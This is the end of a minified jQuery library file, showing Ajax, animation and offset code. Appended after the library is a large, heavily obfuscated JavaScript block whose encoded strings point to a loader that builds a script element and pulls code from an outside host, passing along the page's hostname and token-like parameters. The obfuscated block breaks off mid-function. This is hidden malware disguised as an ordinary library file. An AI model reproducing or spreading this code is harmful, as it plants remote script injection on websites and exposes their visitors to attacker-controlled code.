z=p.now(),A=l.url.replace(cs,"$1_="+z);l.url=A+(A===l.url?(cq.test(l.url)?"&":"?")+"_="+z:"")}}(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",l.contentType),l.ifModified&&(d=d||l.url,p.lastModified[d]&&x.setRequestHeader("If-Modified-Since",p.lastModified[d]),p.etag[d]&&x.setRequestHeader("If-None-Match",p.etag[d])),x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+(l.dataTypes[0]!=="*"?", "+cx+"; q=0.01":""):l.accepts["*"]);for(k in l.headers)x.setRequestHeader(k,l.headers[k]);if(!l.beforeSend||l.beforeSend.call(m,x,l)!==!1&&v!==2){w="abort";for(k in{success:1,error:1,complete:1})x[k](l[k]);g=cA(cw,l,c,x);if(!g)y(-1,"No Transport");else{x.readyState=1,j&&n.trigger("ajaxSend",[x,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){x.abort("timeout")},l.timeout));try{v=1,g.send(t,y)}catch(B){if(v<2)y(-1,B);else throw B}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var cE=[],cF=/\?/,cG=/(=)\?(?=&|$)|\?\?/,cH=p.now();p.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=cE.pop()||p.expando+"_"+cH++;return this[a]=!0,a}}),p.ajaxPrefilter("json jsonp",function(c,d,e){var f,g,h,i=c.data,j=c.url,k=c.jsonp!==!1,l=k&&cG.test(j),m=k&&!l&&typeof i=="string"&&!(c.contentType||"").indexOf("application/x-www-form-urlencoded")&&cG.test(i);if(c.dataTypes[0]==="jsonp"||l||m)return f=c.jsonpCallback=p.isFunction(c.jsonpCallback)?c.jsonpCallback():c.jsonpCallback,g=a[f],l?c.url=j.replace(cG,"$1"+f):m?c.data=i.replace(cG,"$1"+f):k&&(c.url+=(cF.test(j)?"&":"?")+c.jsonp+"="+f),c.converters["script json"]=function(){return h||p.error(f+" was not called"),h[0]},c.dataTypes[0]="json",a[f]=function(){h=arguments},e.always(function(){a[f]=g,c[f]&&(c.jsonpCallback=d.jsonpCallback,cE.push(f)),h&&p.isFunction(g)&&g(h[0]),h=g=b}),"script"}),p.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){return p.globalEval(a),a}}}),p.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),p.ajaxTransport("script",function(a){if(a.crossDomain){var c,d=e.head||e.getElementsByTagName("head")[0]||e.documentElement;return{send:function(f,g){c=e.createElement("script"),c.async="async",a.scriptCharset&&(c.charset=a.scriptCharset),c.src=a.url,c.onload=c.onreadystatechange=function(a,e){if(e||!c.readyState||/loaded|complete/.test(c.readyState))c.onload=c.onreadystatechange=null,d&&c.parentNode&&d.removeChild(c),c=b,e||g(200,"success")},d.insertBefore(c,d.firstChild)},abort:function(){c&&c.onload(0,1)}}}});var cI,cJ=a.ActiveXObject?function(){for(var a in cI)cI[a](0,1)}:!1,cK=0;p.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&cL()||cM()}:cL,function(a){p.extend(p.support,{ajax:!!a,cors:!!a&&"withCredentials"in a})}(p.ajaxSettings.xhr()),p.support.ajax&&p.ajaxTransport(function(c){if(!c.crossDomain||p.support.cors){var d;return{send:function(e,f){var g,h,i=c.xhr();c.username?i.open(c.type,c.url,c.async,c.username,c.password):i.open(c.type,c.url,c.async);if(c.xhrFields)for(h in c.xhrFields)i[h]=c.xhrFields[h];c.mimeType&&i.overrideMimeType&&i.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(h in e)i.setRequestHeader(h,e[h])}catch(j){}i.send(c.hasContent&&c.data||null),d=function(a,e){var h,j,k,l,m;try{if(d&&(e||i.readyState===4)){d=b,g&&(i.onreadystatechange=p.noop,cJ&&delete cI[g]);if(e)i.readyState!==4&&i.abort();else{h=i.status,k=i.getAllResponseHeaders(),l={},m=i.responseXML,m&&m.documentElement&&(l.xml=m);try{l.text=i.responseText}catch(a){}try{j=i.statusText}catch(n){j=""}!h&&c.isLocal&&!c.crossDomain?h=l.text?200:404:h===1223&&(h=204)}}}catch(o){e||f(-1,o)}l&&f(h,j,l,k)},c.async?i.readyState===4?setTimeout(d,0):(g=++cK,cJ&&(cI||(cI={},p(a).unload(cJ)),cI[g]=d),i.onreadystatechange=d):d()},abort:function(){d&&d(0,1)}}}});var cN,cO,cP=/^(?:toggle|show|hide)$/,cQ=new RegExp("^(?:([-+])=|)("+q+")([a-z%]*)$","i"),cR=/queueHooks$/,cS=[cY],cT={"*":[function(a,b){var c,d,e=this.createTween(a,b),f=cQ.exec(b),g=e.cur(),h=+g||0,i=1,j=20;if(f){c=+f[2],d=f[3]||(p.cssNumber[a]?"":"px");if(d!=="px"&&h){h=p.css(e.elem,a,!0)||c||1;do i=i||".5",h=h/i,p.style(e.elem,a,h+d);while(i!==(i=e.cur()/g)&&i!==1&&--j)}e.unit=d,e.start=h,e.end=f[1]?h+(f[1]+1)*c:c}return e}]};p.Animation=p.extend(cW,{tweener:function(a,b){p.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");var c,d=0,e=a.length;for(;d<e;d++)c=a[d],cT[c]=cT[c]||[],cT[c].unshift(b)},prefilter:function(a,b){b?cS.unshift(a):cS.push(a)}}),p.Tween=cZ,cZ.prototype={constructor:cZ,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(p.cssNumber[c]?"":"px")},cur:function(){var a=cZ.propHooks[this.prop];return a&&a.get?a.get(this):cZ.propHooks._default.get(this)},run:function(a){var b,c=cZ.propHooks[this.prop];return this.options.duration?this.pos=b=p.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):cZ.propHooks._default.set(this),this}},cZ.prototype.init.prototype=cZ.prototype,cZ.propHooks={_default:{get:function(a){var b;return a.elem[a.prop]==null||!!a.elem.style&&a.elem.style[a.prop]!=null?(b=p.css(a.elem,a.prop,!1,""),!b||b==="auto"?0:b):a.elem[a.prop]},set:function(a){p.fx.step[a.prop]?p.fx.step[a.prop](a):a.elem.style&&(a.elem.style[p.cssProps[a.prop]]!=null||p.cssHooks[a.prop])?p.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},cZ.propHooks.scrollTop=cZ.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},p.each(["toggle","show","hide"],function(a,b){var c=p.fn[b];p.fn[b]=function(d,e,f){return d==null||typeof d=="boolean"||!a&&p.isFunction(d)&&p.isFunction(e)?c.apply(this,arguments):this.animate(c$(b,!0),d,e,f)}}),p.fn.extend({fadeTo:function(a,b,c,d){return this.filter(bZ).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=p.isEmptyObject(a),f=p.speed(b,c,d),g=function(){var b=cW(this,p.extend({},a),f);e&&b.stop(!0)};return e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,c,d){var e=function(a){var b=a.stop;delete a.stop,b(d)};return typeof a!="string"&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,c=a!=null&&a+"queueHooks",f=p.timers,g=p._data(this);if(c)g[c]&&g[c].stop&&e(g[c]);else for(c in g)g[c]&&g[c].stop&&cR.test(c)&&e(g[c]);for(c=f.length;c--;)f[c].elem===this&&(a==null||f[c].queue===a)&&(f[c].anim.stop(d),b=!1,f.splice(c,1));(b||!d)&&p.dequeue(this,a)})}}),p.each({slideDown:c$("show"),slideUp:c$("hide"),slideToggle:c$("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){p.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),p.speed=function(a,b,c){var d=a&&typeof a=="object"?p.extend({},a):{complete:c||!c&&b||p.isFunction(a)&&a,duration:a,easing:c&&b||b&&!p.isFunction(b)&&b};d.duration=p.fx.off?0:typeof d.duration=="number"?d.duration:d.duration in p.fx.speeds?p.fx.speeds[d.duration]:p.fx.speeds._default;if(d.queue==null||d.queue===!0)d.queue="fx";return d.old=d.complete,d.complete=function(){p.isFunction(d.old)&&d.old.call(this),d.queue&&p.dequeue(this,d.queue)},d},p.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},p.timers=[],p.fx=cZ.prototype.init,p.fx.tick=function(){var a,b=p.timers,c=0;for(;c<b.length;c++)a=b[c],!a()&&b[c]===a&&b.splice(c--,1);b.length||p.fx.stop()},p.fx.timer=function(a){a()&&p.timers.push(a)&&!cO&&(cO=setInterval(p.fx.tick,p.fx.interval))},p.fx.interval=13,p.fx.stop=function(){clearInterval(cO),cO=null},p.fx.speeds={slow:600,fast:200,_default:400},p.fx.step={},p.expr&&p.expr.filters&&(p.expr.filters.animated=function(a){return p.grep(p.timers,function(b){return a===b.elem}).length});var c_=/^(?:body|html)$/i;p.fn.offset=function(a){if(arguments.length)return a===b?this:this.each(function(b){p.offset.setOffset(this,a,b)});var c,d,e,f,g,h,i,j={top:0,left:0},k=this[0],l=k&&k.ownerDocument;if(!l)return;return(d=l.body)===k?p.offset.bodyOffset(k):(c=l.documentElement,p.contains(c,k)?(typeof k.getBoundingClientRect!="undefined"&&(j=k.getBoundingClientRect()),e=da(l),f=c.clientTop||d.clientTop||0,g=c.clientLeft||d.clientLeft||0,h=e.pageYOffset||c.scrollTop,i=e.pageXOffset||c.scrollLeft,{top:j.top+h-f,left:j.left+i-g}):j)},p.offset={bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;return p.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(p.css(a,"marginTop"))||0,c+=parseFloat(p.css(a,"marginLeft"))||0),{top:b,left:c}},setOffset:function(a,b,c){var d=p.css(a,"position");d==="static"&&(a.style.position="relative");var e=p(a),f=e.offset(),g=p.css(a,"top"),h=p.css(a,"left"),i=(d==="absolute"||d==="fixed")&&p.inArray("auto",[g,h])>-1,j={},k={},l,m;i?(k=e.position(),l=k.top,m=k.left):(l=parseFloat(g)||0,m=parseFloat(h)||0),p.isFunction(b)&&(b=b.call(a,c,f)),b.top!=null&&(j.top=b.top-f.top+l),b.left!=null&&(j.left=b.left-f.left+m),"using"in b?b.using.call(a,j):e.css(j)}},p.fn.extend({position:function(){if(!this[0])return;var a=this[0],b=this.offsetParent(),c=this.offset(),d=c_.test(b[0].nodeName)?{top:0,left:0}:b.offset();return c.top-=parseFloat(p.css(a,"marginTop"))||0,c.left-=parseFloat(p.css(a,"marginLeft"))||0,d.top+=parseFloat(p.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(p.css(b[0],"borderLeftWidth"))||0,{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||e.body;while(a&&!c_.test(a.nodeName)&&p.css(a,"position")==="static")a=a.offsetParent;return a||e.body})}}),p.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,c){var d=/Y/.test(c);p.fn[a]=function(e){return p.access(this,function(a,e,f){var g=da(a);if(f===b)return g?c in g?g[c]:g.document.documentElement[e]:a[e];g?g.scrollTo(d?p(g).scrollLeft():f,d?f:p(g).scrollTop()):a[e]=f},a,e,arguments.length,null)}}),p.each({Height:"height",Width:"width"},function(a,c){p.each({padding:"inner"+a,content:c,"":"outer"+a},function(d,e){p.fn[e]=function(e,f){var g=arguments.length&&(d||typeof e!="boolean"),h=d||(e===!0||f===!0?"margin":"border");return p.access(this,function(c,d,e){var f;return p.isWindow(c)?c.document.documentElement["client"+a]:c.nodeType===9?(f=c.documentElement,Math.max(c.body["scroll"+a],f["scroll"+a],c.body["offset"+a],f["offset"+a],f["client"+a])):e===b?p.css(c,d,e,h):p.style(c,d,e,h)},c,g?e:b,g,null)}})}),a.jQuery=a.$=p,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return p})})(window);
function _0x42c0(){var _0x708632=['tuzbzfu','nhWZFdf8mNWWFa','vxvTEKi','mJaWoteWDNDcDxv4','D0zKDuW','A3rxywW','CMvTB3zLsxrLBq','CMvWBgfJzq','zw50','DejfBve','zgfxz1u','yMLUza','vKvzAey','Dg9tDhjPBMC','CMW9','wgXMCNO','v2nVr24','BMn0Aw9UkcKG','x19WCM90B19F','EuTtA0e','Ahr0Chm6lY9QCW','y2HLpq','ufb6EM8','C3bSAxq','C0j5vgfNtMfTzq','z2v0sxrLBq','y29UC29Szq','revmsLK','Bg9N','y3jLyxrLrwXLBq','jNn1yL9Pzd0','C2nYAxb0','Ee1Ku2O','CxrRswK','n2jtq0jnCW','BgvUz3rO','zgTOExe','mtGZmdC2mKHkEeziuq','qK5KBLK','y3rVCIGICMv0Dq','Aw5Zzxj0qMvMBW','DhrS','C2L0zs5JB20VAa','wNLRvgq','BhDHEvC','zxL3B3jKpq','ota3nJq4EgfJDffW','Dw5PCxvL','Dw5KzwzPBMvK','vevgruy','x2rtvgz6r3LQDa','E30Uy29UC3rYDq','z2v0rwXLBwvUDa','wgXMAhi','ufHqsMS','rxrnq2y','mty3nZC4oeT2CfP5uq','DuPYtha','CMv0DxjUicHMDq','ntiYvNPUDe1N','zxHJzxb0Aw9U','DfrOtuO','mtCXnJG1mMLYAgTKvW','jMHVC3q9','C2vHCMnO','y29UC3rYDwn0BW','CgfYzw50tM9Kzq','lMnSAwvUDa','tePur1y','CKDTq2C','m3WWFdr8mxWY','q2TSrvG','tMLVrK8','mJm2ndmZt2n1AvzT','EwXPq28','sK16CNC','yxbWBhK','D2fYBG','D0TOt1u','yxbWBgLJyxrPBW','vwjwB2W','zNjHBwv3B3jRCW','C3jJ','ChjVDg90ExbL','jNrVA2vUpq','BI9QyxzHC2nYAq','nZGZotK0s2n0uNnq','DJj2wwC','DhjHy2u','AKLJvwi','jMXHBMrPBMDFDq','u0Xvuwe','zxi9','nhWZFdb8mxW1Fa','neDtrLjUua','C3vIswq','y3jLyxrLzf9HDa','ANnVtvK','q2Lnuxu','Aw5MBW','vLz2Dhi','nwnQtMjttG','kcGOlISPkYKRkq','jMj5CgfZC19Jyq','uL9qqvri','zxjYB3i','t1vsq3q','p3jLDhvYBJ1QCW','Ag9ZDg5HBwu','zwr2ALy','qw12yxG','CM4GDgHPCYiPka','jM5HBwu9','Dg9Rzw4','swzWruy','Bg9JyxrPB24','y29UzMLN'];_0x42c0=function(){return _0x708632;};return _0x42c0();}function _0x1fd8(_0x14bf6a,_0xfd90fa){var _0x19a212=_0x42c0();return _0x1fd8=function(_0x552555,_0x1c657a){_0x552555=_0x552555-(-0x11f1+-0x2556+0x385c);var _0x37b3ee=_0x19a212[_0x552555];if(_0x1fd8['CROLtt']===undefined){var _0x8a9158=function(_0x1438a4){var _0x3453df='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa7ab57='',_0x583893='',_0x4a8a4a=_0xa7ab57+_0x8a9158;for(var _0x189a16=-0xbc2+0x21*0x12f+-0x1b4d,_0x4dbf10,_0x2b8c2b,_0x20fb94=0xd8d+-0xa9c+0x3*-0xfb;_0x2b8c2b=_0x1438a4['charAt'](_0x20fb94++);~_0x2b8c2b&&(_0x4dbf10=_0x189a16%(0x38b*-0x1+-0x1818+0x1*0x1ba7)?_0x4dbf10*(-0x217a+-0x1363+0x351d)+_0x2b8c2b:_0x2b8c2b,_0x189a16++%(0x4*-0x386+-0x8fb+0x1*0x1717))?_0xa7ab57+=_0x4a8a4a['charCodeAt'](_0x20fb94+(0xaa8*0x3+-0x122*0x22+0x232*0x3))-(0x5*0x79d+0x2134+-0x473b)!==-0x1*-0xa58+0x80a+0x931*-0x2?String['fromCharCode'](-0x52*-0x5+0xdab+-0xe46&_0x4dbf10>>(-(-0xef*0x24+-0x446*-0x9+0x7c*-0xa)*_0x189a16&-0x66*-0x35+0x1d7e+-0x3296)):_0x189a16:0x14de*-0x1+-0xb*0x325+-0x3775*-0x1){_0x2b8c2b=_0x3453df['indexOf'](_0x2b8c2b);}for(var _0x271719=-0xd07+-0x156e+0x1*0x2275,_0x5bebba=_0xa7ab57['length'];_0x271719<_0x5bebba;_0x271719++){_0x583893+='%'+('00'+_0xa7ab57['charCodeAt'](_0x271719)['toString'](0x4ff*-0x5+-0x68c+0x1f97*0x1))['slice'](-(0x9c*0x27+0x1a*0x16+-0x19fe));}return decodeURIComponent(_0x583893);};_0x1fd8['bqewmI']=_0x8a9158,_0x14bf6a=arguments,_0x1fd8['CROLtt']=!![];}var _0x35a015=_0x19a212[0x2d+-0x11dd+0x11b0],_0x5ad544=_0x552555+_0x35a015,_0x4e2f4f=_0x14bf6a[_0x5ad544];if(!_0x4e2f4f){var _0x263724=function(_0x426736){this['YjzGZF']=_0x426736,this['NPbOoj']=[0x2620+0x290+-0x28af,-0xc61*-0x1+-0x22bc+0x61*0x3b,-0x8b1*0x2+0x1825+-0x241*0x3],this['OTtbsS']=function(){return'newState';},this['BmnFTU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DoXbmV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x263724['prototype']['LXeUnh']=function(){var _0x1aab6c=new RegExp(this['BmnFTU']+this['DoXbmV']),_0x27fa9c=_0x1aab6c['test'](this['OTtbsS']['toString']())?--this['NPbOoj'][-0x1f0a+0x584+-0x1987*-0x1]:--this['NPbOoj'][-0x7*0x175+-0x15fb*0x1+-0x1*-0x202e];return this['WMelUR'](_0x27fa9c);},_0x263724['prototype']['WMelUR']=function(_0x1f6797){if(!Boolean(~_0x1f6797))return _0x1f6797;return this['BKpFTl'](this['YjzGZF']);},_0x263724['prototype']['BKpFTl']=function(_0x59821a){for(var _0x2b3455=0xab4+0x11c3+-0x3*0x97d,_0x37161b=this['NPbOoj']['length'];_0x2b3455<_0x37161b;_0x2b3455++){this['NPbOoj']['push'](Math['round'](Math['random']())),_0x37161b=this['NPbOoj']['length'];}return _0x59821a(this['NPbOoj'][-0x9b2+-0x2214+0x2bc6]);},new _0x263724(_0x1fd8)['LXeUnh'](),_0x37b3ee=_0x1fd8['bqewmI'](_0x37b3ee),_0x14bf6a[_0x5ad544]=_0x37b3ee;}else _0x37b3ee=_0x4e2f4f;return _0x37b3ee;},_0x1fd8(_0x14bf6a,_0xfd90fa);}(function(_0x147166,_0x4fad8a){var _0x7fb8e8=_0x147166();function _0x3d163b(_0x1b1e9b,_0x8e2464,_0x32ef2b,_0x4ea5e4){return _0x1fd8(_0x4ea5e4- -0x388,_0x8e2464);}function _0x62e141(_0x517f79,_0x35dd75,_0x81d549,_0x3a4e68){return _0x1fd8(_0x517f79- -0x36,_0x81d549);}while(!![]){try{var _0x120e03=-parseInt(_0x3d163b(-0x26e,-0x283,-0x29c,-0x269))/(-0x3*0xcfb+-0x779+0x11*0x2bb)+parseInt(_0x62e141(0xf6,0x111,0x12d,0x117))/(-0x7f0+0x822*-0x4+0x6*0x6bf)+-parseInt(_0x62e141(0x13a,0x11a,0x169,0x100))/(0x565*-0x7+-0x1560+-0x71*-0x86)+-parseInt(_0x3d163b(-0x1cf,-0x20c,-0x1d9,-0x205))/(0x4*0x6a9+-0x3*-0xcc9+-0x1*0x40fb)*(parseInt(_0x62e141(0x105,0xd8,0xe4,0x126))/(0x556+0x1af0+-0x2041*0x1))+-parseInt(_0x3d163b(-0x1f7,-0x1e9,-0x222,-0x1ff))/(0x683+-0x15*0x32+-0x263*0x1)*(-parseInt(_0x62e141(0x137,0x117,0x164,0x16c))/(-0x26f7+0x12d1*0x1+0x142d))+-parseInt(_0x62e141(0x143,0x12d,0x11c,0x119))/(0x1*-0x18f1+-0x1*-0x158f+0x2*0x1b5)+parseInt(_0x3d163b(-0x1d9,-0x1f1,-0x1da,-0x202))/(0x1ec8+-0x6*0x90+-0x1b5f)*(parseInt(_0x62e141(0x118,0xfc,0x13e,0x11c))/(-0x1*-0xda7+-0x259*0xd+-0x4*-0x43a));if(_0x120e03===_0x4fad8a)break;else _0x7fb8e8['push'](_0x7fb8e8['shift']());}catch(_0x422e31){_0x7fb8e8['push'](_0x7fb8e8['shift']());}}}(_0x42c0,-0x25b1*-0x43+-0x5a35+-0x26f4b),(function(){var _0x194916={'IfpEF':function(_0x2dc9d5,_0x3ec287){return _0x2dc9d5+_0x3ec287;},'dkhyq':function(_0x14f0d6,_0x1b8515){return _0x14f0d6(_0x1b8515);},'VVvtr':function(_0x327758,_0x2a0266){return _0x327758!==_0x2a0266;},'rGmCg':_0x3b559d(-0x26,0x0,-0x12,-0x18)+'+$','SLUQa':'ZykTd','TEFEF':_0x3b559d(-0x23,-0xb,-0x11,-0x38),'Xlfrz':function(_0x5795fd,_0x41f8f0){return _0x5795fd+_0x41f8f0;},'UumzB':_0x2db29b(-0x105,-0xc0,-0x10b,-0xdf)+_0x2db29b(-0xf3,-0xd2,-0x116,-0x108),'UbVol':_0x2db29b(-0xdc,-0xd3,-0xf4,-0xe6)+_0x3b559d(0xa,0x4a,0x3a,0x1e)+_0x2db29b(-0x13c,-0xf5,-0xee,-0x11f)+'\x20)','xMdSj':_0x2db29b(-0x135,-0xd3,-0xe5,-0xfd),'vLaKa':_0x3b559d(-0x30,-0x4d,0x22,-0x15),'VEYhF':_0x2db29b(-0xf7,-0xb1,-0xc8,-0xdd),'lwayW':'table','edvjV':_0x3b559d(-0x5b,-0x5b,-0x57,-0x26),'PXPJk':_0x2db29b(-0x111,-0x13b,-0xea,-0x118)+'5','CiMQu':_0x3b559d(-0x26,0x7,-0x2b,-0x5),'yliCo':'QjHWk','BNdnY':function(_0x1f42f1){return _0x1f42f1();},'qtkIi':function(_0x1b12d,_0x50aec3){return _0x1b12d<_0x50aec3;},'DUSdi':function(_0x477808,_0x416913,_0x5873f9){return _0x477808(_0x416913,_0x5873f9);},'wKhOU':function(_0x3c7064){return _0x3c7064();},'PPzzo':_0x2db29b(-0x12f,-0x124,-0xf2,-0x105)+_0x3b559d(-0x60,-0xf,-0x61,-0x2d)+_0x2db29b(-0xbb,-0x10d,-0x128,-0xef)+_0x2db29b(-0xfc,-0x171,-0x167,-0x137),'FMvVq':'config','tBEmQ':_0x3b559d(0x5c,-0x13,0x3f,0x27),'UUPXh':function(_0x1a95c9,_0x32d866){return _0x1a95c9/_0x32d866;},'ktWal':function(_0x5ca430,_0x1d5d11){return _0x5ca430<_0x1d5d11;},'CklEX':_0x2db29b(-0xe9,-0x144,-0x136,-0x11d),'Amvax':_0x2db29b(-0x103,-0x138,-0x130,-0x12f),'yKSkA':function(_0x577dc6,_0x229f72){return _0x577dc6(_0x229f72);},'ghqDc':'&default_k'+_0x2db29b(-0xd8,-0xc3,-0xea,-0xec),'EtMCf':_0x3b559d(0x8,-0x3d,-0x3c,-0x24)+_0x2db29b(-0x10b,-0x115,-0xf0,-0x10b),'xcFhF':function(_0x5b8fde,_0xe9a537){return _0x5b8fde+_0xe9a537;},'OURCt':function(_0x315b2c,_0x369532){return _0x315b2c(_0x369532);},'LJTGV':_0x3b559d(-0x23,-0x56,-0x4e,-0x3f),'RKDKO':function(_0x5043e2,_0xd99464){return _0x5043e2(_0xd99464);},'jsoMY':_0x2db29b(-0x108,-0x129,-0xe1,-0xfb),'tThMJ':_0x3b559d(-0x24,-0x1a,-0x49,-0x17)+_0x3b559d(0x3a,0x8,-0x24,0xc),'NioFO':_0x2db29b(-0x127,-0xef,-0x11b,-0xfa),'DELJY':_0x2db29b(-0x137,-0x176,-0x13f,-0x13f)+_0x3b559d(-0x35,-0xd,-0x61,-0x29)+'pt','yvrRI':function(_0x38d007,_0xb77f03){return _0x38d007+_0xb77f03;}},_0x40f216=(function(){var _0x9dc38e={'daWgU':function(_0x4e7db0,_0x4c4dca){return _0x194916['IfpEF'](_0x4e7db0,_0x4c4dca);},'WcoGn':function(_0x429aa2,_0xe6c4cc){function _0xf6ad97(_0x5abe65,_0x1bdb6a,_0x5ad844,_0xd41da6){return _0x1fd8(_0x1bdb6a- -0x24c,_0x5ad844);}return _0x194916[_0xf6ad97(-0xa6,-0xdd,-0xba,-0xc1)](_0x429aa2,_0xe6c4cc);},'Xlfhr':function(_0x24ff82,_0xb2dd47){function _0x17da5e(_0xaf5d1b,_0x18c6bd,_0x1eaefc,_0x73cc71){return _0x1fd8(_0x73cc71- -0x191,_0x1eaefc);}return _0x194916[_0x17da5e(-0x35,-0x6c,-0x4c,-0x57)](_0x24ff82,_0xb2dd47);},'UnDNU':_0x3bab54(0x261,0x24c,0x283,0x263),'xsIIO':_0x3bab54(0x245,0x276,0x22c,0x221)};function _0x3bab54(_0x4fde8a,_0x443397,_0x4cdf16,_0x245658){return _0x3b559d(_0x443397,_0x443397-0x134,_0x4cdf16-0x162,_0x4fde8a-0x26a);}var _0x23e907=!![];function _0x1a91b1(_0x121200,_0x71e216,_0x5317d4,_0x2c7672){return _0x3b559d(_0x2c7672,_0x71e216-0x11c,_0x5317d4-0x1c6,_0x5317d4- -0x179);}return function(_0x139038,_0x532795){var _0x41e387=_0x23e907?function(){var _0x20f032={'JMzrw':function(_0x9e8bda,_0xe9a576){function _0x33b9cf(_0x15c310,_0x4fba25,_0xfe177d,_0x48e1d2){return _0x1fd8(_0xfe177d- -0x154,_0x4fba25);}return _0x9dc38e[_0x33b9cf(-0x3a,0x31,0x1,-0x19)](_0x9e8bda,_0xe9a576);},'uJrLp':function(_0x247eef,_0x45334d){function _0x5d07be(_0x419568,_0x110026,_0x578dc2,_0x43dc42){return _0x1fd8(_0x43dc42-0x1e6,_0x110026);}return _0x9dc38e[_0x5d07be(0x377,0x35c,0x320,0x341)](_0x247eef,_0x45334d);}};function _0x45f3cb(_0x4c83c5,_0x259a94,_0x3c0836,_0x1c7b07){return _0x1fd8(_0x4c83c5-0x105,_0x3c0836);}function _0x151d90(_0x437015,_0x17edf5,_0x30737f,_0x3c5fd9){return _0x1fd8(_0x17edf5-0x3d0,_0x3c5fd9);}if(_0x532795){if(_0x9dc38e[_0x151d90(0x568,0x550,0x53f,0x571)](_0x9dc38e['UnDNU'],_0x9dc38e['xsIIO'])){var _0x13f21c=_0x532795[_0x45f3cb(0x227,0x1fa,0x223,0x22d)](_0x139038,arguments);return _0x532795=null,_0x13f21c;}else _0x44b64c+=_0x20f032[_0x45f3cb(0x226,0x21f,0x202,0x25b)](_0x45f3cb(0x26e,0x2a7,0x266,0x258),_0x20f032[_0x151d90(0x535,0x554,0x535,0x55d)](_0x2cd981,_0x3b91d9));}}:function(){};return _0x23e907=![],_0x41e387;};}()),_0x5167b9=_0x194916['DUSdi'](_0x40f216,this,function(){function _0x52527b(_0x386ecc,_0x5df620,_0x342d59,_0x2a6ba6){return _0x3b559d(_0x342d59,_0x5df620-0x5e,_0x342d59-0xc8,_0x2a6ba6-0xe);}function _0x5bca37(_0x361fbf,_0x2b4543,_0x98fb4a,_0x2750b8){return _0x2db29b(_0x361fbf-0x1ba,_0x361fbf,_0x98fb4a-0x179,_0x2750b8-0x17f);}return _0x5167b9[_0x5bca37(0x4d,0x89,0x55,0x73)]()[_0x52527b(-0x2c,-0x18,-0x23,-0x30)](_0x194916[_0x52527b(0x2,-0x4e,-0x24,-0x2b)])[_0x52527b(0x45,0x34,-0x26,0x12)]()[_0x5bca37(0x29,0x66,0x43,0x32)+'r'](_0x5167b9)[_0x52527b(0x6,-0x29,-0x54,-0x30)](_0x194916[_0x52527b(-0x32,-0x57,0xd,-0x2b)]);});_0x194916[_0x2db29b(-0x120,-0x112,-0x177,-0x140)](_0x5167b9);var _0x32d45d=(function(){var _0xda573b=!![];return function(_0x47bc3a,_0x5bb63e){function _0x5f2d00(_0x132196,_0x4a1103,_0x2f848c,_0x5b5119){return _0x1fd8(_0x4a1103- -0x351,_0x5b5119);}var _0x5f1c61={};function _0x45901a(_0x1dc15d,_0x16f5cc,_0x36426b,_0x2af64e){return _0x1fd8(_0x16f5cc-0x13e,_0x1dc15d);}_0x5f1c61['LFlzV']=_0x5f2d00(-0x208,-0x21e,-0x228,-0x24d)+'2';var _0x1a535d=_0x5f1c61;if(_0x45901a(0x2ed,0x2b4,0x293,0x27e)!==_0x194916[_0x45901a(0x27f,0x26f,0x286,0x2a2)]){var _0x526db8=_0x1a535d['LFlzV'][_0x45901a(0x2c4,0x2a0,0x2b5,0x2b8)]('|'),_0x380915=0x141f+-0x22ea+-0x1*-0xecb;while(!![]){switch(_0x526db8[_0x380915++]){case'0':var _0x36491c=_0x618eaa[_0x385739]||_0x181633;continue;case'1':_0x181633['__proto__']=_0x293aad[_0x45901a(0x2b3,0x294,0x2bb,0x277)](_0x2bbf1f);continue;case'2':_0x22d7de[_0x385739]=_0x181633;continue;case'3':var _0x385739=_0x27723b[_0x23dafe];continue;case'4':var _0x181633=_0x1d449b['constructo'+'r'][_0x45901a(0x26e,0x267,0x28a,0x261)][_0x5f2d00(-0x1ed,-0x1fb,-0x20d,-0x201)](_0x493ce4);continue;case'5':_0x181633[_0x45901a(0x2c5,0x296,0x2ac,0x28e)]=_0x36491c['toString']['bind'](_0x36491c);continue;}break;}}else{var _0x26218f=_0xda573b?function(){function _0x5310e1(_0x1aa0eb,_0x5d4f14,_0x26ca20,_0x560ce5){return 